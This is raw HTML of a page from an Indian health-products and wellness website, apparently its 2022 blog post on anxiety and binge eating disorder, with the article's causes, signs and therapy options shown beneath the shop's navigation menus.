		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-76323" class="post-76323 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-health tag-anorexia-and-bulimia tag-anxiety-attack tag-binge-eating tag-binge-eating-disorder-definition tag-binge-eating-disorder-help tag-binge-eating-disorder-medication tag-binge-eating-symptoms tag-binge-eating-treatment tag-causes-of-binge-eating tag-causes-of-binge-eating-disorder tag-eating-disorders-in-men tag-how-to-stop-binge-eating tag-signs-of-anorexia tag-signs-of-bulimia-nervosa tag-treatment-for-binge-eating-disorder tag-what-is-binge-eating-disorder">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h1 class="entry-title">What Is Anxiety Attack &#038; Can It Lead To Binge Eating?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" rel="bookmark"><time class="entry-date published" datetime="2022-07-19T17:00:38+05:30">July 19, 2022</time><time class="updated" datetime="2022-09-29T20:02:05+05:30">September 29, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/sindhu/">R Sindhu Vas</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Binge eating" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png 647w, https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Anxiety is a very common feeling which we experience from time to time. This feeling can be worry, fear, nervousness or uneasiness about something which we are not certain or sure of the consequences.</span></p>
<p><span style="font-weight: 400;">It goes off after the event. Anxiety disorder is a mental health disorder in which such feelings are so strong that they interfere with our daily activities. </span></p>
<p><span style="font-weight: 400;">The common symptoms of anxiety disorders are stress that is more than normal, inability to stop worrying about something and restlessness. They cause panic attacks, post-traumatic stress disorder and obsessive-compulsive disorder.</span></p>
<h3><span style="color: #ff6600;">Table of Contents</span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#What-is-Binge-Eating-Disorder?">What is Binge Eating Disorder?</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Causes-of-Binge-Eating-Disorder">Causes of Binge Eating Disorder</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Treatment-for-Binge-Eating-Disorder">Treatment for Binge Eating Disorder</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Eating-disorders-in-Men">Eating disorders in Men</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Anorexia-and-Bulimia">Anorexia and Bulimia</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Signs-of-Anorexia">Signs of Anorexia</a></span></li>
<li><span style="color: #99cc00;"><a style="color: #99cc00;" href="#Signs-of-Bulimia-Nervosa">Signs of Bulimia Nervosa </a></span></li>
</ul>
<p><span style="font-weight: 400;">A</span><span style="font-weight: 400;">ll the disorders can be treated with counselling and medication. </span></p>
<p><span style="font-weight: 400;">Antidepressant medicines also help in overcoming them. One of the obsessive-compulsive disorders is <a href="https://possible.in/what-causes-eating-disorders-types-symptoms-treatment.html">binge eating disorder.</a></span></p>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p>&nbsp;</p>
<h2 id="What-is-Binge-Eating-Disorder?"><span style="color: #ff6600;">What is Binge Eating Disorder?</span></h2>
<p><span style="font-weight: 400;"><strong>Binge eating disorde</strong>r is a severe, life-threatening but treatable eating disorder characterized by compulsive <a href="https://possible.in/5-reasons-that-lead-to-overeating-why-here-is-how-to-steer-clear.html">overeating</a> or eating abnormal amounts of food, quickly and to the point of feeling uneasy. </span></p>
<p><span style="font-weight: 400;">People lose control over themselves while bingeing so they experience guilt, shame or distress afterwards. </span><span style="font-weight: 400;">It is the most common eating disorders in the USA though it is catching up in India and in other countries as well. It can occur in men and women of normal weight. </span></p>
<p><span style="font-weight: 400;">When binge eating goes unchecked it results in weight gain and obesity. <a href="https://possible.in/top-reasons-behind-the-high-rate-of-obesity-in-india.html">Obesity</a> leads to depression which in turn leads to binge eating. People suffering from it struggle with emotions of guilt and shame leading to anxiety. </span></p>
<p><span style="font-weight: 400;">To cope with anxiety people eat more and more thus creating a vicious cycle.</span></p>
<h2 id="Causes-of-Binge-Eating-Disorder"><span style="color: #ff6600;">Causes of Binge Eating Disorder  </span></h2>
<p><span style="font-weight: 400;">Though the exact causes are not known there seems to be a variety of factors that influence binge eating disorder. They are:-</span></p>
<h3><span style="font-weight: 400;">1.Psychological factors </span></h3>
<p><span style="font-weight: 400;">A strong connection is seen between binge eating and depression. </span><span style="font-weight: 400;">Low self-esteem, not happy with one’s looks and body, not doing well academically, being bullied in school or college and having difficulty coping with certain feelings lead to binge eating.</span></p>
<h3><span style="font-weight: 400;">2. Biological factors </span></h3>
<p><span style="font-weight: 400;">Genetic changes or hormonal irregularities cause binge eating.</span></p>
<h3><span style="font-weight: 400;">3. Cultural and social </span></h3>
<p><span style="font-weight: 400;">Traumatic situations in their life, social pressures to look thin and adverse comments about their body shape or weight can cause binge eating. </span><span style="font-weight: 400;">People with binge eating disorder are often ashamed of their eating habits hence they do not let others know about them. </span></p>
<p><strong>Here are some signs and symptoms to identify them. </strong></p>
<ul class="bs-shortcode-list list-style-check">
<li><span style="font-weight: 400;">Such people eat normally in the presence of others but gorge when they are alone.</span></li>
<li><span style="font-weight: 400;">Continue to eat even when they know that their stomach is full.</span></li>
<li><span style="font-weight: 400;">They have no control over food and so they cannot stop eating.</span></li>
<li><span style="font-weight: 400;">Load their plate with large quantities of food when others are not watching them and consume them secretly.</span></li>
<li><span style="font-weight: 400;">Experience feelings of stress and anxiety which can be relieved only by eating.</span></li>
<li><span style="font-weight: 400;">Lack of sensation and feel numb while they binge on food. </span></li>
<li><span style="font-weight: 400;">No idea of satiation and they are never satisfied with either the quality or the quantity of food that they consume.</span></li>
</ul>
<p><span style="font-weight: 400;">The consequences of binge eating disorder cause many complications. People experience psychological, physical and </span><span style="font-weight: 400;">social difficulties. </span><span style="font-weight: 400;"><a href="https://possible.in/effects-of-depression-on-your-weight.html">Depression</a>, anxiety, insomnia, bipolar disorder, sleep apnea and <a href="https://possible.in/key-things-to-know-about-hypertension-or-high-blood-pressure.html">hypertension</a> are major ones. </span></p>
<p><span style="font-weight: 400;">Health problems like muscle and joint pains, <a href="https://possible.in/type-2-diabetes-programs/">Type 2 diabetes</a>, cardiovascular diseases, gastrointestinal problems and gallbladder disease arise owing to binge eating.</span></p>
<h2 id="Treatment-for-Binge-Eating-Disorder"><span style="color: #ff6600;">Treatment for Binge Eating Disorder </span></h2>
<p><span style="font-weight: 400;">Psychiatrists, Nutritionists and Therapists can treat a binge eating disorder. </span></p>
<p><span style="font-weight: 400;">A Psychiatrist first observes and then treats by understanding the underlying issues associated with eating disorders such as what triggers binge eating, how to cope with it and <strong>how to deal with stress, anxiety and depression. </strong></span></p>
<p><span style="font-weight: 400;">Therapists use certain therapies to treat binge eating disorders. They are:-</span></p>
<h3><span style="font-weight: 400; color: #000000;">a) Cognitive behavioral therapy </span></h3>
<p><span style="font-weight: 400;"> It aims at helping people understand their thoughts and feelings that influence their behaviors.</span></p>
<h3><span style="font-weight: 400; color: #000000;">b) Interpersonal psychotherapy </span></h3>
<p><span style="font-weight: 400;">It focuses on improving the person’s relationship with his family and friends and the way they see themselves.</span></p>
<h3><span style="font-weight: 400; color: #000000;">c) Dialectical behavior therapy </span></h3>
<p><span style="font-weight: 400;"> It focuses on teaching individuals, skills to cope with stress and monitor their emotions. </span><span style="font-weight: 400;">Group therapy sessions and support groups also help people to recover from binge eating disorder. </span></p>
<p><span style="font-weight: 400;">People who have been in this situation before and recovered from it completely will have a better knowledge and understanding of this problem. </span></p>
<figure id="attachment_12485" aria-describedby="caption-attachment-12485" style="width: 612px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-12485 size-full" title="Group therapy sessions" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20612%20408%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-1.png" alt="Group therapy sessions" width="612" height="408" /><figcaption id="caption-attachment-12485" class="wp-caption-text">Group therapy sessions</figcaption></figure>
